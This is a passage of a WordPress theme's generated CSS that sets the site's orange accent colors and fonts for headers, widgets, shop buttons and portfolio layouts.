a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #fea85d; } .site-header .search-box .search-text { border-color: #eaa627; } .header-style-1 .site-header .header-top .icon-left { border-color: #ffa996; } .header-style-1.trheader .rt-sticky ul.info-wrap .header-number .media .item-icon { color:#eaa627} .header-style-1 .menu-wrap .main-navigation .menu li.current-menu-item > a, .site-header .rt-sticky .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current-menu-item > a { color: #fea85d; } .rt-sticky-menu-wrapper { border-color: #eaa627} .header-style-6.trheader .header-area .header-menu.rt-sticky{ background-color:#eaa627; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ebebeb; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #eaa627; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #a6a6a6; } .breadcrumb-area .entry-breadcrumb > span:last-child, .breadcrumb-trail ul.trail-items li > span { color: #eaa627; } .entry-banner:after {   background: rgba(0, 0, 0, 0); } .entry-banner .entry-banner-content { padding-top: 50px; padding-bottom: 40px; }  a.scrollup { background-color: #eaa627; } a.scrollup:hover { color: #eaa627; } .footer-top-area { background-color: #ffffff;  }  .footer-area .widgettitle:after, .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button{ background-color: #eaa627; } .footer-area .widgettitle:before{ background-color: #ffa996; } .footer-style-2 .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background-color: #eaa627; } .rt-box-title-1 span { border-top-color: #eaa627; } .footer-area .rt_footer_social_widget .footer-social li a:hover{ background:#eaa627; }  .widget_finbuzz_download .download-list .item .item-icon2 a, .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::after, .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::before { background:#eaa627; } .sidebar-widget-area .widget ul li a:hover { color: #eaa627; } .sidebar-widget-area .widget ul li:before, .blog-date:after, .sidebar-widget-area .widget h3.widgettitle::after { background:#eaa627; } .rt-post-box .post-box-style .media .media-body ul li a, .post-box-style .post-box-date ul li i, .post-box-style .media-body h3 a:hover, .feature-post-layout .entry-title a:hover, .post-tab-layout .post-box-date ul li:first-child, .post-tab-layout .entry-title a:hover, .blog-box .entry-content ul li a:hover, .blog-box .entry-content h3:hover a, .rt_widget_recent_entries_with_image .topic-box .posted-date i { color:#eaa627; } .search-form input:focus { border-color: #eaa627; } .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before, .author-widget .phone-number-layout .phone a:hover { color: #eaa627; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i { color: #eaa627; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #eaa627; } .rt-box-title-1, .author-widget .phone-number-layout .author-icon > div{ background-color: #eaa627; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before, .footer-area .mc4wp-form .mc4wp-form-fields .mc4-subscriber button:hover, .sidebar-widget-area .widget h3.widgettitle::before, .sidebar-widget-area .widget_block h2:before{ background-color: #ffa996; } .feature-post-layout .post-box-date ul li.feature-date, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .single-post .entry-content ul li a:hover, .blog .entry-content ul li a:hover { color: #eaa627; } .rt_widget_recent_entries_with_image .topic-box .post-date1 span { background-color: #eaa627; } .sidebar-widget-area .mc4wp-form .form-group .item-btn { background-color: #eaa627; } .sidebar-widget-area .mc4wp-form .form-group .item-btn:hover { background-color: #ffa996; } .post-tab-layout ul.btn-tab li .active { background-color: #eaa627; } .call-to-action-content .rtin-des .item-btn:hover, .download-list ul li a{ background-color: #eaa627; } .download-list ul li a:hover { background-color: #ffa996; } .sidebar-widget-area .widget_calendar td a, .sidebar-widget-area .widget_calendar a:hover, .download-list .item .item-icon i { color: #eaa627; } .menu-service-menu-container #menu-service-menu .service-sidebar-menu:after, .download-list .item:after{ background-color:#eaa627; } .menu-service-menu-container #menu-service-menu .service-sidebar-menu a::after{ border-color:#eaa627; } .single-service-1  .elementor-widget-container:after{ border-bottom: 55px solid #eaa627; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover::before, .wp-block-archives li a:hover:before, .wp-block-categories li a:hover:before, .wp-block-archives li:hover{ color:#eaa627!important; } .widget_block .wp-block-latest-comments .wp-block-latest-comments__comment a:hover{ color:#eaa627; } .entry-footer .about-author .media-body .author-title, .entry-title h1 a { color: #eaa627; } .comments-area .main-comments .replay-area a:hover { background-color: #eaa627; } .blog-style-2 .readmore-btn:hover { background-color: #eaa627; color: #ffffff; } .entry-header .entry-meta .post-date:after, blockquote:before, .single-post .single-post-list li:before, .entry-footer .item-tags a:hover{ background:#eaa627; } .entry-footer .post-share .share-links a:hover, .post-navigation .post-nav-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-navigation .next-article a:hover, .post-navigation .prev-article a:hover{ color:#eaa627} .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #111111; } .error-page-area .text-2 { color: #000000; } .error-page-area .error-page-content .go-home a:after {   background: #eaa627; } .error-page-area .error-page-content .go-home a:before {   background: #ffa996; } .error-btn{ background: #eaa627; } .comments-area > h4:before, .comment-respond > h4:before{ background: #ffa996; } .comments-area > h4::after, .comment-respond > h4:after{ background: #eaa627; } .submit-btn:hover { background-color: #ffa996; } .footer-top-area .mc4wp-form .form-group .item-btn:hover { background-color: #ffa996; } .submit-btn:after {   background: #eaa627; } .submit-btn:before {   background: #ffa996; }  .sidebar-widget-area .widget_calendar caption, .sidebar-widget-area .widget_calendar table td#today { background: #eaa627; } .footer-top-area .mc4wp-form .form-group .item-btn { background: #eaa627; } .entry-footer ul.item-tags li a:hover, .entry-header .entry-meta ul li a:hover { color: #eaa627; } .about-author ul.author-box-social li a:hover { color: #eaa627; } .post-navigation .next-article i, .post-navigation .prev-article i { color: #eaa627; } .entry-header .entry-meta ul li i, .entry-header .entry-post-meta ul li a { color: #eaa627; } .single-post .entry-content ol li:before, .entry-content ol li:before { background-color: #eaa627; } .rt-related-post .title-section h2:after { background-color: #eaa627; } .blog .entry-content .entry-title a:hover, .content-search .entry-content .entry-title a:hover{ color: #eaa627; } .blog .blog-layout-1 .blog-box .entry-content h3 a:hover{ color: #eaa627; } .sidebar-widget-area .widget_block.widget_search .wp-block-search__button{ background-color: #eaa627; }  .sidebar-widget-area .widget ul li a:hover:before{ color: #eaa627; } .pagination-area ul li.active a, .pagination-area ul li a:hover { background-color: #eaa627; border-color:#eaa627;  } .pagination-area ul li.active a{ border-color:#eaa627; } .widget_block .wp-block-latest-comments .wp-block-latest-comments__comment:hover:before{ color:#eaa627; } .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover { background-color: #ffa996; }  .rt-drop, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .search-form input.search-submit, ul.news-info-list li i, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog .entry-content ul li i, .blog-layout-2 .blog-list .entry-content .blog-date i, .content-search .entry-content ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover, .archive .entry-content ul li i, .archive .entry-content .entry-title a:hover{ color: #eaa627; } .blog-box .entry-content .blog-date:after{ background-color:#eaa627; } .search-form button, #respond form .btn-send:hover{ color:#eaa627; }  .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover, #respond form .btn-send {   background-color: #eaa627; } .elementor-widget-wp-widget-categories ul li a:before {   color: #eaa627; } .elementor-widget-wp-widget-categories ul li:hover a { color: #ffa996; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #eaa627; } .footer-top-area .widget_tag_cloud a:hover { background-color: #eaa627 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #eaa627; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #eaa627; } .bottomBorder {   border-bottom: 2px solid #eaa627; } .search-form input.search-field { border-color: #eaa627; }  .search-form input.search-submit { background-color: #eaa627; border: 2px solid #eaa627; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #eaa627; }  .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover { background-color: #eaa627; } .cat-holder:before {   border-top: 8px solid #eaa627; } .footer-bottom-social ul li a { background-color: #eaa627; } .footer-bottom-social ul li a:hover {   background-color: #ffa996; } .page-links span.current .page-number, .page-links a.post-page-numbers:hover .page-number { background-color: #eaa627; }  .service-grid-layout2 .service-item .service-content .service-button1 a:after, .service-grid-layout2 .service-item:after, .rt-related-service .service-item .service-content, .rt-related-service .rtin-item .rtin-content, .service-grid-layout3 .service-item:hover .service-content:after{ background-color: #eaa627; } .elementor-3673 .elementor-element.elementor-element-6559048 .elementor-icon-list-icon i, .elementor-3673 .elementor-element.elementor-element-26af55c .elementor-icon-list-icon i, .service-grid-layout3 .service-item .service-title a:hover { color:#eaa627; }  #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before{ background-color: rgba(234, 166, 39, 0.79); } .portfolio-single .single-portfolio-img-wrap:before, .rt-woo-nav .owl-custom-nav .owl-prev, .rt-woo-nav .owl-custom-nav .owl-next{  background:#eaa627; }  .gallery-single .rt-swiper-slider .rt-swiper-container .swiper-button > div{ background:#eaa627; } .gallery-multi-layout-1 .rtin-item .rtin-figure .rtin-content .item-button .gallery-btn{ color:#eaa627; } .gallery-default .rtin-item .rtin-content .rtin-cat a, .gallery-multi-layout-2 .rtin-item h3 a:hover{ color:#ffa996; } .gallery-multi-layout-2 .rtin-item .item-icon a:hover, .gallery-single .rt-swiper-slider .rt-swiper-container .swiper-button > div:hover{ background-color:#ffa996; } .fluentform .team-form-input .team-fluent-date .ff-el-input--content:before, .rtin-item .rtin-content h3 a:hover { color:#eaa627; } portfolio-multi-layout-10 .rtin-item .rtin-content h3 a:hover { color:#eaa627!important; } .team-single .rtin-item-wrap .rtin-item .rtin-social ul.rtin-social-icon li a:hover, .team-multi-layout-1 .rtin-item .team-thumb .rtin-social-icon, .team-multi-layout-1 .rtin-item:hover::before, .team-multi-layout-2 .rtin-item:hover .rtin-content-wrap .rtin-content .btn-style4::after, .team-multi-layout-2 .rtin-item .rtin-content-wrap .rtin-content .rtin-designation:after, .team-single .rtin-item-wrap .rtin-content .rtin-designation::after, .team-single .rtin-item-wrap .rtin-content ul li::before { background:#eaa627;  } .team-multi-layout-2 .rtin-item .rtin-content-wrap .rtin-content .rtin-designation:before{ background:#ffa996; } .team-multi-layout-1 .rtin-item:hover::after { border-color:#eaa627; } .team-single .rtin-item .rtin-thums:after{ border-bottom: 55px solid #eaa627; } .team-related-post .rtin-item .rtin-social li ul li a{ background:#eaa627; } .team-related-post .rtin-item .rtin-social li ul li a:hover{ background:#fff; color:#eaa627; } .team-single .rtin-item-wrap .rtin-item .rtin-social ul.rtin-social-icon li a{ color:#eaa627; } .team-single .rtin-item-wrap .rtin-content .rtin-designation::before { background-color:#ffa996; } .widget_fluentform_widget .service-form-btn .ff-btn-submit, .fluentform .team-form-btn button.ff-btn{ background:#eaa627; } .widget_fluentform_widget .service-form-btn .ff-btn-submit:hover, .fluentform .team-form-btn button.ff-btn:hover{ background:#ffa996; } .btn-style2:after { background-color:#eaa627; } .btn-style1:hover { background-color:#eaa627; border-color:#eaa627; } .btn-style1 svg pathm, .btn-style9 svg path{ fill:#eaa627; } .header-style-6 .header-icon-area .search-icon a:hover i, .btn-style9{ color:#eaa627; } .btn-style9{ border-color:#eaa627; } .header-search .stylish-input-group input[type=search], .header-search .header-search-form input[type=search], .header-search .custom-search-input input[type=text]{  border-color:#eaa627; }  @-webkit-keyframes pulse2 { 0% {  -webkit-box-shadow: 0 0 0 0 #eaa627;;   box-shadow: 0 0 0 0 #eaa627;; } 70% {  -webkit-box-shadow: 0 0 0 20px rgba(94, 223, 255, 0);   box-shadow: 0 0 0 20px rgba(94, 223, 255, 0); } 100% {  -webkit-box-shadow: 0 0 0 0 rgba(94, 223, 255, 0);   box-shadow: 0 0 0 0 rgba(94, 223, 255, 0); }  }  @keyframes pulse2 { 0% {  -webkit-box-shadow: 0 0 0 0 #eaa627;;   box-shadow: 0 0 0 0 #eaa627;; } 70% {  -webkit-box-shadow: 0 0 0 20px rgba(94, 223, 255, 0);   box-shadow: 0 0 0 20px rgba(94, 223, 255, 0); } 100% {  -webkit-box-shadow: 0 0 0 0 rgba(94, 223, 255, 0);   box-shadow: 0 0 0 0 rgba(94, 223, 255, 0); } } .footer-style-6 .footer-top-area .textwidget p, .banner-addon.style-6 .subtitle, .banner-addon.style-7 .subtitle , .counter-style4 .count .counterUp, .counter-style4 .count-text, .service-grid-layout8 .content-header .service-count, .footer-style-6 .footer-top-area .footer-top-widget .corporate-address li a{ font-family: 'Source Sans Pro', sans-serif; } .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .product-details-page .product_meta > span a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page table.group_table td > label > a:hover, .cart-area .minicart-title a:hover, .cart-area .minicart-remove a:hover { color: #eaa627; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #eaa627; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button, #yith-quick-view-close { background-color: #eaa627; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover { background-color: #ffa996; } .woocommerce-message, .woocommerce-info {   border-top-color: #eaa627; } .woocommerce .product-details-page .rt-right .wistlist-compare-box a:hover, .cart-area .cart-trigger-icon:hover, .header-style-5 .header-menu.rt-sticky .cart-area .cart-trigger-icon > span, .header-style-7 .cart-area .cart-trigger-icon > span, .header-style-8 .cart-area .cart-trigger-icon > span { color:#eaa627; } .cart-area .cart-trigger-icon > span, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button .cart-btn a.button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before{ background:#eaa627; } .testimonial-slider-style9 .item-content .tcontent, .post-grid-style7 .blog-date > div, .counter-style5 .success-count-wrap .count .count-text, .counter-style5 .success-count-wrap .count .counterUp, .counter-style5 .success-count-wrap .count .plus{ font-family:'Source Sans Pro', sans-serif; } .btn-style3{ background:#eaa627} .btn-style3:hover svg path{ fill:#eaa627} .btn-style5 svg path, .btn-style8 svg path, .btn-style7 svg path{ fill:#eaa627; } .btn-style5:hover, .btn-style9::before{ background-color:#eaa627; } .loadMore{ border-color:#eaa627; } .loadMore:hover, .btn-style6:hover, .btn-style7:hover{ color:#eaa627; } .btn-style6::before, .btn-style6::after{ background-color:#eaa627; } .btn-style8{ border-color:#eaa627; color:#eaa627; } .info-style9 .info-item:hover .info-button7 .btn-style8 {   background-color: #eaa627;   border: 1px solid#eaa627; } .service-grid-layout6 .service-item:hover .btn-style8:hover, .portfolio-multi-layout-9 .rtin-item .item-img .rtin-content .content_inner .round-button .round-btn i{ color:#eaa627; } .btn-wrap .btn-style9::before, .portfolio-multi-layout-9 .rtin-item .item-img .rtin-content .content_inner .round-button .round-btn:hover, .info-style13 .info-item:after{ background-color:#eaa627; } .sec-title .sub-title { color: #eaa627; } .section-title h2:after, .sec-title.style2 .rtin-title:before, .sec-title.style2 .rtin-title:after, .sec-title.style1 .sec-title-holder .rtin-title::after { background: #eaa627; } .sec-title.style2 .section-title span { color: #eaa627; } .barshow .title-bar, .about-info-text h2:after { background-color: #eaa627; } .sec-title.style4 .rtin-title:after { background-color: #eaa627; } .sec-title.style1 .sec-title-holder .rtin-title::before{ background: #ffa996; } .banner-slider-addon .main-banner-slider .play-btn .play-icon, .banner-slider-addon .banner-content .banner-btn-list li a span i{ color: #eaa627; } .banner-slider-addon .banner-content .banner-btn-list li a:hover{ background-color: #eaa627; } .banner-slider-addon .banner-content .banner-btn-list li a svg path{ fill:#eaa627; } .barshow .title-bar2{ background-color:#eaa627; } .barshow .title-bar1{ background-color:#ffa996; } .about-image-text .about-content .sub-rtin-title, .title-text-button .subtitle{ color: #eaa627; }  .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { background-color: #eaa627; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background-color: #ffa996; } .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot:hover span, .team-grid-style2.rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot.active span, .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dot.active span, .team-multi-layout-3 .rtin-item .rtin-designation::after, .team-multi-layout-3 .rtin-item .rtin-social > li> a, .team-multi-layout-3 .rtin-item .rtin-social li ul li a, .team-grid-style2 .swiper-pagination span.swiper-pagination-bullet-active, .team-multi-layout-4 .rtin-item .rtin-content-wrap .mask-wrap .rtin-content .rtin-title::after, .team-multi-layout-4 .rtin-item .rtin-social li ul li a:hover, .team-multi-layout-5 .rtin-item:hover .rtin-content-wrap .mask-wrap, .team-multi-layout-5 .rtin-item .rtin-social li ul li a:hover { background-color: #eaa627; } .team-multi-layout-3 .rtin-item .rtin-social li ul li a:hover{ color:#eaa627; } .team-multi-layout-4 .rtin-item svg path{ fill:#eaa627; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background-color: #eaa627; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #ffa996; } .info-box .info-title a:hover, .info-style1 .info-item .info-icon, .info-style2 .info-item .info-title a:hover, .info-style1 .info-item .info-content .info-title a:hover, .info-box .info-item .info-price, .info-style3 .media-icon .info-icon, .info-style10 .info-item .info-text, .info-style3 .info-item .info-button .button, .info-style2 .info-item .info-button .button, .info-style13 .info-icon, .info-style14 .info-item:hover .info-icon, .info-style7 .info-item .info-button .button{   color: #eaa627; } .info-style5 .info-item .info-button .info-button { border-color: #ffa996; } .info-style3 .info-item .info-button .info-button, .info-style2 .info-item .info-button .info-button, .info-style5 .info-item .link-shape .info-button a:hover, .info-style7 .info-item:hover .info-title, .info-style8 .info-item:hover .icon-circle-box .icon-body .info-icon i, .info-style12 .info-item .info-content .info-title a:hover, .info-style12 .info-item .info-content .info-title:hover { color:#eaa627; } .info-style1 .info-item:hover .info-media .info-number{ border-color:transparent transparent #eaa627 transparent; } .info-box.info-style2 .info-item:before, .info-style4 .info-item:hover .info-content .info-button .btn-style4::after, .info-style7 .info-item:hover .rtin-media::before, .info-style7 .info-item:hover .rtin-media::after{ background-color:#eaa627; } .info-style5 .info-item::before{ background-image: linear-gradient(to top,#eaa627, transparent); } .info-style8 .info-item .icon-circle-box .circle-image svg path:nth-child(1), .info-style8 .info-item .icon-circle-box .circle-image svg path:nth-child(2), .info-style8 .info-item .icon-circle-box .circle-image svg path:nth-child(4), .info-style11 .info-item .info-box-memo li:nth-child(3) svg path{ fill:#eaa627; } .info-style11 .info-item .info-box-memo li:nth-child(2) svg path{ stroke:#eaa627; } .info-style12 .info-item:hover .info-media .info-number{ border-color: transparent transparent #eaa627; transparent; }  .rt-counter.rtin-counter-style1 .rtin-item .rtin-content .rtin-counter .success-count::after, .rt-counter.rtin-counter-style2 .rtin-item .rtin-content .rtin-counter .success-count::after{ background-color: #eaa627; } .rt-counter.rtin-counter-style3 .rtin-item::after{ background-color: #eaa627; }  .testimonial-2 .slick-slide .testimonial-content-wrap .person-info:before, .testimonial-1 .slick-arrow:hover, .testimonial-1 .slick-prev:hover,   .testimonial-1 .slick-next:hover, .testimonial-1 .slick-prev:focus, .testimonial-1 .slick-next:focus, .testimonial-4 .testimonial-item .testimonial-top-area .testimonial-figure .item-icon i, .testimonial-4 .testimonial-item .testimonial-designation:after, .testimonial-5 .testimonial-item .testimonial-designation:after, .testimonial-5 .rt-related-slider .swiper-button-next:hover, .testimonial-6 .swiper-pagination .swiper-pagination-bullet-active, .testimonial-5 .rt-related-slider .swiper-button-prev:hover{ background-color: #eaa627; }  .testimonial-2 .slick-arrow:hover:before, .testimonial-6 .testimonial-item .testimonial-content .test-footer .author-info .testimonial-title, .testimonial-3 .rt-related-slider .swiper-button > div{ color:#eaa627; } .testimonial-5 .testimonial-item .person-info p{ border-color:#eaa627; }  .service-grid-layout1 .service-content .service-title a:hover, .service-grid-layout2 .service-item .service-title a:hover, .service-grid-layout4 .service-item:hover .service-content .service-title a {   color: #eaa627; } .service-grid-layout1 .service-item:hover .service-title a, .service-grid-layout1 .service-item:hover .service-title {   color: #fff; } .service-grid-layout1 .service-item:hover .service-box-content .btn-style1, .service-layout5 .swiper-pagination .swiper-pagination-bullet-active{ background-color: #eaa627; border-color: #eaa627; } .service-grid-layout7 .service-item .service-content .service-title::before, .service-grid-layout7 .service-item:hover .service-content{ background-color: #eaa627; } .service-grid-layout7 .service-item:hover .service-content .service-title::before{ background-color:#fff; } .post-default .post-grid-item .entry-content h3 a:hover, .post-grid-style6 .blog-date i, .post-grid-style6 .post-grid-meta li i, .post-grid-style6 .post-grid-meta li a:hover, .post-grid-style1 .post-grid-item .entry-content ul li i, .post-grid-style1 .post-grid-item .blog-btn:hover, .post-multi-grid .rtin-item-post .rtin-title a:hover{ color:#eaa627; } .post-grid-style1 .post-grid-item .entry-content .blog-date:after, .post-grid-style6 .rtin-img:after, .post-grid-style6 .rtin-img:before, .post-grid-style5 .blog-button a{ background-color:#eaa627; } .post-grid-style2 .post-grid-item .entry-content .blog-btn svg path, .post-multi-grid .rtin-item-post .blog-btn svg path{ fill:#eaa627; } .post-grid-style2 .post-grid-item .post-img .blog-cat a:hover{ background-color:#eaa627; color:#fff; } .post-grid-style2 .post-grid-item .entry-content .blog-btn:hover, .post-multi-grid .rtin-item-post .blog-btn:hover, .post-grid-style2 .post-grid-item .entry-content .post-grid-meta li a:hover, .post-grid-style2 .post-grid-item .entry-content .post-grid-meta li i, .post-grid-style4 .rtin-item-post .rtin-content ul li i{ color:#eaa627} .post-default.post-grid-style3 .rtin-item-post .rtin-img .blog-date, .post-default.post-grid-style4 .rtin-item-post .blog-date{ background:#eaa627} .btn-wrap .btn-style9:hover{ border-color:#eaa627; } .rtin-insurance-tab.tab-style1 .feature-tab-layout ul.nav-tabs .nav-item a.active{ background:#eaa627; border-color:#eaa627; } .rtin-insurance-tab.tab-style1 .feature-tab-layout ul.nav-tabs .nav-item a:after{ border-top: 16px solid #eaa627; } .rtin-insurance-tab.tab-style2 .rtin-item .insur-tab-more:hover, .rtin-insurance-tab.tab-style2 .nav-tabs .nav-item a::before{ background:#eaa627; } .rtin-insurance-tab.tab-style2 .rtin-item ul li:after{ color:#eaa627; } .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #eaa627; } .element-side-title h5:after {   background: #ffa996; } .element-side-title h5 {   color: #eaa627; } .fixed-sidebar-addon .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #eaa627; } .rt-cat-list-widget li:before, .rtin-faq .faq-item .faq-number span {   background: #eaa627; } .elementor-icon-list-items .elementor-icon-list-item i, .address-style2 .rtin-item:hover .rtin-icon i {   color: #eaa627; } .rtin-address-default .rtin-item .rtin-info a:hover, .rtin-address-default .rtin-item .rtin-icon i { color: #ffa996; } .rtin-logo-slider .rtin-item:hover {   border-color: #eaa627; } .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened { color: #eaa627; } .cta-style1 .action-box, .cta-default.cta-style6::after, .counter-style5 .success-count-wrap, .post-grid-style7 .blog-date, .cta-style7 .action-box, .portfolio-multi-layout-8.portfolio-layout11 .rtin-item .rtin-content h3::before, .rtin-contact-info-default.info-style4 .list-icon:hover, .cta-style8 .action-box .cta-button .btn-style5, .service-grid-layout9 .service-box-content .content-header::before, .testimonial-slider-style9 .testimonial-content .heading .shape, .cta-style7::after{ background-color:#eaa627; } .cta-style1:after, .single-service-cta .cta-style1:after{ background-color: rgba(234, 166, 39, 0.2); } .cta-style1:before, .single-service-cta .cta-style1:before{ background-color: rgba(234, 166, 39, 0.1); } .image-style7 .image-box .images-shape li.red-shape svg path, .cta-style4 .btn-style1:hover svg path, .cta-style8 .action-box .cta-button .btn-style5:hover svg path, .cta-style6 .action-box .btn-style1:hover svg path, .post-grid-style7 .post-grid-item .entry-content .post-grid-meta li svg path, .btn-style1 svg path, .portfolio-multi-layout-8.portfolio-layout11 .rtin-item .port-btn:hover svg path, .cta-style7 .action-box .btn-style1:hover svg path{ fill:#eaa627} .image-style7 .image-box .images-shape li.red-shape svg path, .topbar-style-5 .top-bar-wrap svg path{ stroke:#eaa627} .service-grid-layout6 .service-item:after, .portfolio-multi-layout-6 .rtin-item:after{ background-color: rgba(234, 166, 39, 0.79); } .service-multilayout-2.service-grid-layout10 .service-item:after{ background-color:rgba(234, 166, 39, 1); } .post-grid-multilayout .post-grid-item .entry-content .post-grid-meta li i, .service-grid-layout6 .service-item .btn-style7, .service-multilayout-2 .service-item:hover .btn-style8:hover, .cta-style8 .action-box .cta-button .btn-style5:hover, .rtin-contact-info-default.info-style4 .list-content a:hover{ color:#eaa627; } .service-grid-layout6 .service-item:hover .btn-style7, .service-grid-layout6 .service-item:hover .btn-style7 svg path{ color:#fff; fill:#fff; } .rt-video .rtin-video .rtin-play .play-icon, .video-slider.video-style5 .play-btn .play-icon{ color:#eaa627} .video-style6 .rtin-play{ border-color:#eaa627; } .rt-video.video-style2, .video-style6 .rtin-play:hover, .title-text-button .subtitle.style3::before, .video-slider.video-style5 .video-gallery-slider .swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .video-style4 .rtin-video .rtin-play .play-text::before{ background-color:#eaa627} .progress-circular-layout .progress-circular span i{ color:#eaa627; } .progress-circular-layout .progress-circular-wrap:after{ background:#eaa627; } .progress-circular-layout .progress-circular:after, .progress-circle .style-2.has-shape::before{ background:#eaa627; } .counter-style1 .success-count-wrap::after, .counter-style2 .success-count-wrap .count:after, .counter-style3 .success-count-wrap .count:after{ background:#eaa627; } .fluentform-widget-title::before{ background:#ffa996; } .fluentform-widget-title::after, .fluentform .frm-fluent-form .callback-btn, .fluentform .frm-fluent-form .free-consultation-btn .ff-btn-submit{ background:#eaa627; } .fluentform .frm-fluent-form .ff-el-form-control:focus{ border-color:#eaa627; } .fluentform .frm-fluent-form .callback-btn:hover, .fluentform .frm-fluent-form .free-consultation-btn .ff-btn-submit:hover{ color:#eaa627; } .portfolio-single .cat-list a, .portfolio-single .portfoilo-info-wrap ul.project-list li.post-share .share-links a:hover, .portfolio-single .portfolio-post-navigation .pad-lr-15 .portfolio-icon a, .portfolio-single .portfolio-post-navigation .pad-lr-15 .portfolio-content h3 a:hover, .portfolio-single .single-port-cat a, .portfolio-multi-layout-4 .rtin-item .rtin-figure .read-more-btn, .portfolio-multi-layout-5 .read-more-btn:hover, .portfolio-multi-layout-10 .rtin-item .rtin-cat a:hover, .portfolio-multi-layout-5 